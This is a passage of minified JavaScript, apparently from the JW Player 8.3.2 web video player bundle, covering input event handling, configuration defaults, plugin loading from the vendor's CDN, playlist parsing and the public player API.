i="pointerup"===n.type||"pointercancel"===n.type;i&&e.preventScrolling&&t.releasePointerCapture(b),t.removeEventListener("pointermove",L),t.removeEventListener("pointercancel",A),t.removeEventListener("pointerup",A),document.removeEventListener("mousemove",L),document.removeEventListener("mouseup",O),g&&(g.removeEventListener("touchmove",L),g.removeEventListener("touchcancel",A),g.removeEventListener("touchend",A)),r?_(o.p,n):e.directSelect&&n.target!==t||-1!==n.type.indexOf("cancel")||("mouseup"===n.type||"click"===n.type||i&&"mouse"===n.pointerType?_(o.j,n):(_(o.Ma,n),"touchend"===n.type&&m(n))),g=null,r=!1}l?(t.addEventListener("pointerdown",P,w),e.useHover&&(t.addEventListener("pointerover",C),t.addEventListener("pointerout",E)),e.useMove&&t.addEventListener("pointermove",k)):(d&&(t.addEventListener("mousedown",P,w),e.useHover&&(t.addEventListener("mouseover",C),t.addEventListener("mouseout",x)),e.useMove&&t.addEventListener("mousemove",k)),t.addEventListener("touchstart",P,w)),t.addEventListener("keydown",S),e.useFocus&&(t.addEventListener("focus",C),t.addEventListener("blur",x));var M=this;function _(t,r){var i=void 0;if(e.enableDoubleTap&&(t===o.j||t===o.Ma))if(Object(a.a)()-s<f){var u=t===o.j?o.m:o.n;i=h(u,r,n),M.trigger(u,i),s=0}else s=Object(a.a)();i=h(t,r,n),M.trigger(t,i)}return this.triggerEvent=_,this.destroy=function(){this.off(),t.removeEventListener("touchstart",P),t.removeEventListener("mousedown",P),t.removeEventListener("keydown",S),g&&(g.removeEventListener("touchmove",L),g.removeEventListener("touchcancel",A),g.removeEventListener("touchend",A),g=null),l&&(e.preventScrolling&&t.releasePointerCapture(b),t.removeEventListener("pointerover",C),t.removeEventListener("pointerdown",P),t.removeEventListener("pointermove",L),t.removeEventListener("pointermove",k),t.removeEventListener("pointercancel",A),t.removeEventListener("pointerout",E),t.removeEventListener("pointerup",A)),t.removeEventListener("click",A),t.removeEventListener("mouseover",C),t.removeEventListener("mousemove",k),t.removeEventListener("mouseout",x),document.removeEventListener("mousemove",L),document.removeEventListener("mouseup",O),e.useFocus&&(t.removeEventListener("focus",C),t.removeEventListener("blur",x))},this};function b(t){return f&&t instanceof c||l&&t instanceof s&&"touch"===t.pointerType?"touch":"mouse"}Object(r.j)(g.prototype,u.a),e.a=g},function(t,e,n){"use strict";var r=n(6),i={on:r.a.on,once:r.a.once,off:r.a.off,trigger:r.a.trigger,get:function(t){return this.attributes=this.attributes||{},this.attributes[t]},set:function(t,e){if(this.attributes=this.attributes||{},this.attributes[t]!==e){var n=this.attributes[t];this.attributes[t]=e,this.trigger("change:"+t,this,e,n)}},clone:function(){var t={},e=this.attributes;if(e)for(var n in e)t[n]=e[n];return t},change:function(t,e,n){this.on("change:"+t,e,n);var r=this.get(t);return e.call(n,this,r,r),this}};e.a=i},function(t,e,n){"use strict";n.d(e,"c",function(){return r}),n.d(e,"b",function(){return i}),n.d(e,"a",function(){return o});var r=4,i=2,o=1},function(t,e,n){"use strict";function r(t,e,n){var r=[],i={};function o(){for(;r.length>0;){var e=r.shift(),n=e.command,o=e.args;(i[n]||t[n]).apply(t,o)}}e.forEach(function(e){var u=t[e];i[e]=u,t[e]=function(){var t=Array.prototype.slice.call(arguments,0);n()?r.push({command:e,args:t}):(o(),u&&u.apply(this,t))}}),Object.defineProperty(this,"queue",{enumerable:!0,get:function(){return r}}),this.flush=o,this.empty=function(){r.length=0},this.off=function(){e.forEach(function(e){var n=i[e];n&&(t[e]=n,delete i[e])})},this.destroy=function(){this.off(),this.empty()}}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=n(2),i=function(){},o=function(){return!1},u={name:"default"},a={supports:o,play:i,pause:i,preload:i,load:i,stop:i,volume:i,mute:i,seek:i,resize:i,remove:i,destroy:i,eventsOn_:i,eventsOff_:i,setVisibility:i,setFullscreen:i,getFullscreen:o,getContainer:i,setContainer:o,getName:function(){return u},getQualityLevels:i,getCurrentQuality:i,setCurrentQuality:i,getAudioTracks:i,getCurrentAudioTrack:i,setCurrentAudioTrack:i,getSeekRange:function(){return{start:0,end:this.getDuration()}},setPlaybackRate:i,getPlaybackRate:function(){return 1},getBandwidthEstimate:function(){return null},checkComplete:i,setControls:i,attachMedia:i,detachMedia:i,init:i,setState:function(t){this.state=t,this.trigger(r.V,{newstate:t})},sendMediaType:function(t){var e=t[0],n=e.type,i=e.mimeType,o="oga"===n||"aac"===n||"mp3"===n||"mpeg"===n||"vorbis"===n||i&&0===i.indexOf("audio/");this.trigger(r.N,{mediaType:o?"audio":"video"})}};e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(49),o=n(17),u=n(16),a={autostart:!1,bandwidthEstimate:null,bitrateSelection:null,castAvailable:!1,controls:!0,defaultPlaybackRate:1,displaydescription:!0,displaytitle:!0,height:360,liveTimeout:null,localization:{player:"Video Player",play:"Play",playback:"Start Playback",pause:"Pause",stop:"Stop",volume:"Volume",prev:"Previous",next:"Next",cast:"Chromecast",airplay:"AirPlay",fullscreen:"Fullscreen",playlist:"Playlist",hd:"Quality",cc:"Closed Captions",audioTracks:"Audio Tracks",playbackRates:"Playback Rates",replay:"Replay",buffer:"Loading",more:"More",liveBroadcast:"Live",loadingAd:"Loading ad",rewind:"Rewind 10 Seconds",nextUp:"Next Up",nextUpClose:"Next Up Close",related:"More Videos",close:"Close",settings:"Settings",unmute:"Unmute",copied:"Copied",videoInfo:"About This Video"},mute:!1,nextUpDisplay:!0,playbackRateControls:!1,playbackRates:[.5,1,1.25,1.5,2],renderCaptionsNatively:!1,repeat:!1,stretching:"uniform",volume:90,width:640};function c(t){return t.slice&&"px"===t.slice(-2)&&(t=t.slice(0,-2)),t}var s=function(t,e){var i=Object(r.j)({},(window.jwplayer||{}).defaults,e,t);!function(t){Object.keys(t).forEach(function(e){"id"!==e&&(t[e]=Object(u.serialize)(t[e]))})}(i),i.localization=Object(r.j)({},a.localization,i.localization);var s=Object(r.j)({},a,i);"."===s.base&&(s.base=Object(o.getScriptPath)("jwplayer.js")),s.base=(s.base||Object(o.loadFrom)()).replace(/\/?$/,"/"),n.p=s.base,s.width=c(s.width),s.height=c(s.height),s.aspectratio=function(t,e){if(-1===e.toString().indexOf("%"))return 0;if("string"!=typeof t||!t)return 0;if(/^\d*\.?\d+%$/.test(t))return t;var n=t.indexOf(":");if(-1===n)return 0;var r=parseFloat(t.substr(0,n)),i=parseFloat(t.substr(n+1));return r<=0||i<=0?0:i/r*100+"%"}(s.aspectratio,s.width);var l=s.playbackRateControls;if(l){var f=s.playbackRates;Array.isArray(l)&&(f=l),(f=f.filter(function(t){return Object(r.v)(t)&&t>=.25&&t<=4}).map(function(t){return Math.round(4*t)/4})).indexOf(1)<0&&f.push(1),f.sort(),s.playbackRateControls=!0,s.playbackRates=f}(!s.playbackRateControls||s.playbackRates.indexOf(s.defaultPlaybackRate)<0)&&(s.defaultPlaybackRate=1),s.playbackRate=s.defaultPlaybackRate,s.aspectratio||delete s.aspectratio;var d=s.playlist;if(d)Array.isArray(d.playlist)&&(s.feedData=d,s.playlist=d.playlist);else{var p=Object(r.D)(s,["title","description","type","mediaid","image","file","sources","tracks","preload","duration"]);s.playlist=[p]}s.qualityLabels=s.qualityLabels||s.hlslabels,delete s.duration;var v=s.liveTimeout;null!==v&&(Object(r.z)(v)?0!==v&&(v=Math.max(30,v)):v=null,s.liveTimeout=v);var h,m,g=parseFloat(s.bandwidthEstimate),b=parseFloat(s.bitrateSelection);return s.bandwidthEstimate=Object(r.z)(g)?g:(h=s.defaultBandwidthEstimate,m=parseFloat(h),Object(r.z)(m)?Math.max(m,1):a.bandwidthEstimate),s.bitrateSelection=Object(r.z)(b)?b:a.bitrateSelection,s},l=n(43),f=n(8),d=n(23);function p(t){var e="file:"===window.location.protocol?"https:":"",n={jwpsrv:"//ssl.p.jwpcdn.com/player/v/8.3.2/jwpsrv.js",dai:"//ssl.p.jwpcdn.com/player/plugins/dai/v/0.3.1/dai.js",vast:"//ssl.p.jwpcdn.com/player/plugins/vast/v/8.3.5/vast.js",googima:"//ssl.p.jwpcdn.com/player/plugins/googima/v/8.2.6/googima.js",freewheel:"//ssl.p.jwpcdn.com/player/plugins/freewheel/v/2.1.5/freewheel.js",related:"//ssl.p.jwpcdn.com/player/plugins/related/v/6.2.4/related.js",gapro:"//ssl.p.jwpcdn.com/player/plugins/gapro/v/2.1.3/gapro.js"}[t];return n?e+n:""}function v(t,e,n){e&&(t[e.client||p(n)]=e,delete e.client)}var h=function(t,e){var i,u=s(t,e),a=u.key||window.jwplayer&&window.jwplayer.key,c=new l.a(a).edition();if(u.key=a,u.edition=c,u.error=null,"unlimited"===c){var h=Object(o.getScriptPath)("jwplayer.js");if(!h)throw new Error("Error setting up player: Could not locate jwplayer.js script tag");n.p=h}if("invalid"===c||"expired"===c){var m=void 0===a?"missing":c;u.error=new f.a("Error setting up player: "+(i=m).substr(0,1).toUpperCase()+i.substr(1)+" license key",function(t){switch(t){case"missing":return f.d;case"expired":return f.b;default:return f.c}}(m))}u.flashplayer=function(t){var e=t.flashplayer;return e||(e=(Object(o.getScriptPath)("jwplayer.js")||t.base)+"jwplayer.flash.swf"),"http:"===window.location.protocol&&(e=e.replace(/^https/,"http")),e}(u),u.plugins=function(t){var e=Object(r.j)({},t.plugins),n=t.edition,i=Object(d.a)(n);if(i("ads")){var o=Object(r.j)({},t.advertising),u=o.client;if(u){var a=p(u)||u;e[a]=o,delete o.client}}if(i("jwpsrv")){var c=t.analytics;c!==Object(c)&&(c={}),v(e,c,"jwpsrv")}v(e,t.ga,"gapro");var s=t.related,l=s===Object(s)&&i("discovery");if(!1!==t.controls||l){var f=!1!==t.visualplaylist||l;l||((s={disableRelated:!0}).client=s.client),s.showButton=f,v(e,s,"related")}return e}(u);var g=u.ab;return g&&Object.keys(g.tests).forEach(function(t){g.tests[t].forEach(function(t){t.addConfig&&t.addConfig(u,t.selection)})}),u},m=n(11),g=n(2),b=n(4),y=n(53),j=n(28),w=n(30);function O(t){var e=t.get("playlist");if("string"==typeof e)return new b.a(function(n,r){var i=new y.a;i.on(g.Y,function(e){var r=e.playlist;delete e.playlist,C(t,r,e),n()}),i.on(g.s,function(e){C(t,[],{}),r(new Error("Error loading playlist: "+e.message))}),i.load(e)});var n=t.get("feedData")||{};return C(t,e,n),b.b}function C(t,e,n){var r=t.attributes;r.playlist=Object(j.a)(e),r.feedData=n}function k(t){var e=t.get("skin")?t.get("skin").url:void 0;if("string"==typeof e&&!function(t){for(var e=document.styleSheets,n=0,r=e.length;n<r;n++)if(e[n].href===t)return!0;return!1}(e)){return new w.a(e,!0).load().catch(function(t){return t})}return b.b}function E(t){return t.attributes._destroyed}var x=function(t){return E(t)?b.a.reject():b.a.all([function(t){return O(t).then(function(){if(!E(t)){var e=Object(j.b)(t.get("playlist"),t);t.attributes.playlist=e,Object(j.d)(e);var n=t.getProviders(),r=n.choose(e[0].sources[0]),i=r.provider,o=r.name;return"function"==typeof i?i:m.a.html5&&"html5"===o?m.a.html5:n.load(o)}})}(t),k(t)])},S=n(34);function T(t){return(e=t,O(e).then(function(){return e.get("drm")||Object(S.b)(e.get("playlist"))?Object(S.d)(e.get("edition")):b.b})).then(function(){return x(t)});var e}var P=n(24),L=function(t){var e=void 0;this.start=function(n){var r=b.a.all([Object(m.c)(t),T(t),Object(P.a)(t,n)]),i=new b.a(function(t,n){e=setTimeout(function(){var t=new f.a("Setup Timeout Error: Setup took longer than 30 seconds to complete.",f.f);n(t)},3e4);var i=function(){clearTimeout(e),t()};r.then(i).catch(i)});return b.a.race([r,i])},this.destroy=function(){clearTimeout(e),t.set("_destroyed",!0),t=null}},A=n(38),M=n(26),_=n(20),N={removeItem:function(){}};try{N=window.localStorage||N}catch(t){}function F(t,e){this.namespace=t,this.items=e}Object(r.j)(F.prototype,{getAllItems:function(){var t=this;return this.items.reduce(function(e,n){var r=N[t.namespace+"."+n];return r&&(e[n]=Object(u.serialize)(r)),e},{})},track:function(t){var e=this;this.items.forEach(function(n){t.on("change:"+n,function(t,r){try{N[e.namespace+"."+n]=r}catch(t){_.a.debug&&console.error(t)}})})},clear:function(){var t=this;this.items.forEach(function(e){N.removeItem(t.namespace+"."+e)})}});var I=F,R=n(47),B=n(44),D=n(6),q=n(39),z=n(48),Q=n(5);function V(t){if(t.src){if(Q.OS.android&&!t.parentNode){t.src.indexOf("blob")>-1&&t.removeAttribute("src");var e=t.played;(!e||e&&!e.length)&&t.load()}}else t.load()}function X(){var t=document.createElement("video");return t.className="jw-video jw-reset",t.setAttribute("tabindex","-1"),t.setAttribute("disableRemotePlayback",""),t.setAttribute("webkit-playsinline",""),t.setAttribute("playsinline",""),t}var H=n(52);n.d(e,"b",function(){return J});var W=function(){};Object(r.j)(W.prototype,R.a);var U=function(t){this._events={},this.modelShim=new W,this.modelShim._qoeItem=new M.a,this.mediaShim={},this.setup=new L(this.modelShim),this.currentContainer=this.originalContainer=t,this.apiQueue=new i.a(this,["load","play","pause","seek","stop","playlistItem","playlistNext","playlistPrev","next","setConfig","setCurrentAudioTrack","setCurrentCaptions","setCurrentQuality","setFullscreen","addButton","removeButton","castToggle","setMute","setVolume","setPlaybackRate","setCues","resize","setCaptions","setControls"],function(){return!0})};function J(t,e){if(!document.body.contains(t.currentContainer)){var n=document.getElementById(t.get("id"));n&&(t.currentContainer=n)}t.currentContainer.parentElement&&t.currentContainer.parentElement.replaceChild(e,t.currentContainer),t.currentContainer=e}Object(r.j)(U.prototype,{on:D.a.on,once:D.a.once,off:D.a.off,trigger:D.a.trigger,init:function(t,e){var n=this,i=this.modelShim,o=new I("jwplayer",["volume","mute","captionLabel","bandwidthEstimate","bitrateSelection","qualityLabel"]),u=o&&o.getAllItems();i.attributes=i.attributes||{},Object(r.j)(this.mediaShim,B.a);var a=t,c=h(Object(r.j)({},t),u);c.id=e.id,c.setupConfig=a,Object(r.j)(i.attributes,c,B.b),i.getProviders=function(){return new A.a(c)},i.setProvider=function(){};var s=function(){for(var t=z.c,e=[],n=[],r=0;r<t;r++){var i=X();e.push(i),n.push(i)}var o=n.shift(),u=n.shift();return{prime:function(){e.forEach(V)},getPrimedElement:function(){return n.length?n.shift():null},getAdElement:function(){return o},getTestElement:function(){return u},clean:function(t){if(t.src){t.removeAttribute("src");try{t.load()}catch(t){}}},recycle:function(t){t&&!n.some(function(e){return e===t})&&(this.clean(t),n.push(t))},syncVolume:function(t){e.forEach(function(e){e.volume=t/100})},syncMute:function(t){e.forEach(function(e){e.muted=t})}}}();return Q.Features.backgroundLoading||(s=Object(H.a)(s.getPrimedElement(),s)),s.prime(),this.setup.start(e).then(function(t){var i=t[0];if(n.setup){var u=n.modelShim.clone();if(u.error instanceof Error)throw u.error;var a=n.apiQueue.queue.slice(0);n.apiQueue.destroy(),Object(r.j)(n,i.prototype),n.setup(u,e,n.originalContainer,n._events,a,s);var c=n._model;return o.track(c),n.updatePlaylist(c.get("playlist"),c.get("feedData"))}}).then(function(){n.setup&&n.playerReady()}).catch(function(t){n.setup&&function(t,e){b.b.then(function(){var n=e.message,r=e.code,i=Object(q.a)(t,n);q.a.cloneIcon&&i.querySelector(".jw-icon").appendChild(q.a.cloneIcon("error")),J(t,i);var o={message:n,code:r,error:e},u=t._model||t.modelShim;u.set("errorEvent",o),u.set("state",g.Ga),t.trigger(g.Da,o)})}(n,t)})},playerDestroy:function(){this.apiQueue&&this.apiQueue.destroy(),this.setup&&this.setup.destroy(),this.off(),this._events=this._model=this.modelShim=this.originalContainer=this.apiQueue=this.setup=null},getContainer:function(){return this.currentContainer},get:function(t){return t in this.mediaShim?this.mediaShim[t]:this.modelShim.get(t)},getItemQoe:function(){return this.modelShim._qoeItem},getConfig:function(){return Object(r.j)({},this.modelShim.attributes,this.mediaShim)},getCurrentCaptions:function(){return this.get("captionsIndex")},getWidth:function(){return this.get("containerWidth")},getHeight:function(){return this.get("containerHeight")},getMute:function(){return this.get("mute")},getProvider:function(){return this.get("provider")},getState:function(){return this.get("state")},getAudioTracks:function(){return null},getCaptionsList:function(){return null},getQualityLevels:function(){return null},getVisualQuality:function(){return null},getCurrentQuality:function(){return-1},getCurrentAudioTrack:function(){return-1},getSafeRegion:function(){return{x:0,y:0,width:0,height:0}},isBeforeComplete:function(){return!1},isBeforePlay:function(){return!1},createInstream:function(){return null},skipAd:function(){},attachMedia:function(){},detachMedia:function(){return null}});e.a=U},function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(0);function i(t,e){return Object(r.j)({},e,{prime:function(){t.src||t.load()},getPrimedElement:function(){return t},clean:function(){e.clean(t)},recycle:function(){e.clean(t)}})}},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(3),u=n(41),a=n(9),c=n(6);e.a=function(){var t=Object(r.j)(this,c.a);function e(e){try{var a=e.responseXML?e.responseXML.childNodes:null,c="",s=void 0;if(a){for(var l=0;l<a.length&&8===(c=a[l]).nodeType;l++);if("xml"===Object(o.b)(c)&&(c=c.nextSibling),"rss"===Object(o.b)(c)){var f=Object(u.a)(c);s=Object(r.j)({playlist:f},f.feedData)}}if(!s)try{var d=JSON.parse(e.responseText);if(Array.isArray(d))s={playlist:d};else{if(!Array.isArray(d.playlist))throw Error;s=d}}catch(t){throw new Error("Not a valid RSS/JSON feed")}t.trigger(i.Y,s)}catch(t){n(t.message)}}function n(e){t.trigger(i.s,{message:e||"Error loading file"})}this.load=function(t){a.a.ajax(t,e,n)},this.destroy=function(){this.off()}}},function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(5);function i(t){return"hls"===t.type&&r.OS.android?!1!==t.androidhls&&(!r.Browser.firefox&&parseFloat(r.OS.version.version)>=4.4):null}},function(t,e,n){"use strict";n.r(e);var r=n(0),i=n(17),o=n(13),u=n(15),a=n(14),c={availableProviders:u.a,registerProvider:a.a},s=n(24);c.registerPlugin=function(t,e,n){"jwpsrv"!==t&&Object(s.b)(t,e,n)};var l=c,f=n(27),d=n(20),p=n(5),v=n(51),h=n(2),m=n(26),g=n(6),b=n(9),y=0;function j(t,e){var n=new v.a(e);return n.on(h.Ba,function(e){t._qoe.tick("ready"),e.setupTime=t._qoe.between("setup","ready")}),n.on("all",function(e,n){t.trigger(e,n)}),n}function w(t,e){var n=t.plugins;Object.keys(n).forEach(function(t){delete n[t]}),t.off(),e.playerDestroy(),e.getContainer().removeAttribute("data-jwplayer-id")}function O(t){var e=++y,n=t.id||"player-"+e,i=new m.a,u={},a=j(this,t);i.tick("init"),t.setAttribute("data-jwplayer-id",n),Object.defineProperties(this,{id:{get:function(){return n}},uniqueId:{get:function(){return e}},plugins:{get:function(){return u}},_qoe:{get:function(){return i}},version:{get:function(){return f.a}},Events:{get:function(){return g.a}},utils:{get:function(){return b.a}},_:{get:function(){return r.f}}}),Object(r.j)(this,{_events:{},setup:function(e){return i.clear("ready"),i.tick("setup"),w(this,a),(a=j(this,t)).init(e,this),this.on(e.events,null,this)},remove:function(){return function(t){for(var e=o.a.length;e--;)if(o.a[e].uniqueId===t.uniqueId){o.a.splice(e,1);break}}(this),this.trigger("remove"),w(this,a),this},qoe:function(){var t=a.getItemQoe();return{setupTime:this._qoe.between("setup","ready"),firstFrame:t.getFirstFrame?t.getFirstFrame():null,player:this._qoe.dump(),item:t.dump()}},getAudioTracks:function(){return a.getAudioTracks()},getBuffer:function(){return a.get("buffer")},getCaptions:function(){return a.get("captions")},getCaptionsList:function(){return a.getCaptionsList()},getConfig:function(){return a.getConfig()},getContainer:function(){return a.getContainer()},getControls:function(){return a.get("controls")},getCurrentAudioTrack:function(){return a.getCurrentAudioTrack()},getCurrentCaptions:function(){return a.getCurrentCaptions()},getCurrentQuality:function(){return a.getCurrentQuality()},getCurrentTime:function(){return a.get("currentTime")},getDuration:function(){return a.get("duration")},getEnvironment:function(){return p},getFullscreen:function(){return a.get("fullscreen")},getHeight:function(){return a.getHeight()},getItemMeta:function(){return a.get("itemMeta")||{}},getMute:function(){return a.getMute()},getPlaybackRate:function(){return a.get("playbackRate")},getPlaylist:function(){return a.get("playlist")},getPlaylistIndex:function(){return a.get("item")},getPlaylistItem:function(t){if(!b.a.exists(t))return a.get("playlistItem");var e=this.getPlaylist();return e?e[t]:null},getPosition:function(){return a.get("position")},getProvider:function(){return a.getProvider()},getQualityLevels:function(){return a.getQualityLevels()},getSafeRegion:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return a.getSafeRegion(t)},getState:function(){return a.getState()},getStretching:function(){return a.get("stretching")},getViewable:function(){return a.get("viewable")},getVisualQuality:function(){return a.getVisualQuality()},getVolume:function(){return a.get("volume")},getWidth:function(){return a.getWidth()},setCaptions:function(t){return a.setCaptions(t),this},setConfig:function(t){return a.setConfig(t),this},setControls:function(t){return a.setControls(t),this},setCurrentAudioTrack:function(t){a.setCurrentAudioTrack(t)},setCurrentCaptions:function(t){a.setCurrentCaptions(t)},setCurrentQuality:function(t){a.setCurrentQuality(t)},setFullscreen:function(t){return a.setFullscreen(t),this},setMute:function(t){return a.setMute(t),this},setPlaybackRate:function(t){return a.setPlaybackRate(t),this},setCues:function(t){return a.setCues(t),this},setVolume:function(t){return a.setVolume(t),this},load:function(t,e){return a.load(t,e),this},play:function(t){return a.play(t),this},pause:function(t){return a.pause(t),this},playToggle:function(t){switch(this.getState()){case h.Ka:case h.Ea:return this.pause(t);default:return this.play(t)}},seek:function(t,e){return a.seek(t,e),this},playlistItem:function(t,e){return a.playlistItem(t,e),this},playlistNext:function(t){return a.playlistNext(t),this},playlistPrev:function(t){return a.playlistPrev(t),this},next:function(){return a.next(),this},castToggle:function(){return a.castToggle(),this},createInstream:function(){return a.createInstream()},skipAd:function(){return a.skipAd(),this},stop:function(){return a.stop(),this},resize:function(t,e){return a.resize(t,e),this},addButton:function(t,e,n,r,i){return a.addButton(t,e,n,r,i),this},removeButton:function(t){return a.removeButton(t),this},attachMedia:function(){return a.attachMedia(),this},detachMedia:function(){return a.detachMedia(),this},isBeforeComplete:function(){return a.isBeforeComplete()},isBeforePlay:function(){return a.isBeforePlay()}})}Object(r.j)(O.prototype,{on:function(t,e,n){return g.c.call(this,t,e,n)},once:function(t,e,n){return g.d.call(this,t,e,n)},off:function(t,e,n){return g.b.call(this,t,e,n)},trigger:function(t,e){return(e=r.f.isObject(e)?Object(r.j)({},e):{}).type=t,d.a.debug?g.e.call(this,t,e):g.f.call(this,t,e)},getPlugin:function(t){return this.plugins[t]},addPlugin:function(t,e){this.plugins[t]=e,this.on("ready",e.addToPlayer),e.resize&&this.on("resize",e.resizeHandler)},registerPlugin:function(t,e,n){Object(s.b)(t,e,n)},getAdBlock:function(){return!1},playAd:function(t){},pauseAd:function(t){}}),n.p=Object(i.loadFrom)();var C=function(t){var e=void 0,n=void 0;if(t?"string"==typeof t?(e=k(t))||(n=document.getElementById(t)):"number"==typeof t?e=o.a[t]:t.nodeType&&(e=k((n=t).id||n.getAttribute("data-jwplayer-id"))):e=o.a[0],e)return e;if(n){var r=new O(n);return o.a.push(r),r}return{registerPlugin:s.b}};function k(t){for(var e=0;e<o.a.length;e++)if(o.a[e].id===t)return o.a[e];return null}Object.defineProperties(C,{api:{get:function(){return l},set:function(){}},version:{get:function(){return f.a},set:function(){}},debug:{get:function(){return d.a.debug},set:function(t){d.a.debug=!!t}}});var E=C,x=n(46),S=n(43),T=n(30),P=n(42),L=n(41),A=n(36),M=r.f.extend,_={};_.api=l,_._=r.f,_.version="8.3.2+commercial_v8-3-2.264.commercial.79c8c99.hlsjs..jwplayer.7803f2e.dai.8dc462f.freewheel.78c8b82.googima.4a3b1d7.vast.626eda9.analytics.0ccba43.gapro.f664e4e.related.34a636f",_.utils=Object(r.j)(b.a,{key:S.a,extend:M,scriptloader:T.a,rssparser:{parse:L.a},tea:P.a,UI:x.a}),_.utils.css.style=_.utils.style,_.vid=A.a;var N=_,F=window;Object(r.j)(E,N),"function"==typeof F.define&&F.define.amd&&F.define([],function(){return E});var I=E;F.jwplayer&&(I=F.jwplayer);e.default=I}]).default;